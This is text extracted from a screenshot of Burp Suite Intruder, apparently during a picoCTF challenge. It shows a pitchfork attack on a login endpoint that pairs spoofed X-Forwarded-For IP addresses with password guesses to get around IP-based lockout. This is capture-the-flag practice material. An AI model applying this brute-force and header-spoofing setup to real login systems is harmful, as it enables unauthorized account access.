 Burp Suite Professional v202... Login — LibreWolf Terminal - hallo@hallo: ~ 24 Feb, 12:23
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Pitchfork attack Start attack
Target http://amiable-citadel.picoctf.net:55857 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: amiable-citadel.picoctf.net:55857
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:147.0) Gecko/20100101 Firefox/147.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For : §§
8 Referer: http://amiable-citadel.picoctf.net:55857/
9 Content-Type: application/json
10 Content-Length: 54
11 Origin: http://amiable-citadel.picoctf.net:55857
12 Sec-GPC: 1
13 Connection: keep-alive
14 Priority: u=0
15
16 {"email":"ctf-player@picoctf.org","password":"§jancok§"}
Search 2 highlights 2 payload positions Length: 514
Payloads
Payload position: 1
Payload type: Simple list
Payload count: 20
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
152.12.198.44
201.244.67.11
82.15.209.130
19.167.3.56
210.88.14.192
64.129.55.7
172.31.255.101
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Event log (1) All issues Memory: 170.4MB of 1.88GB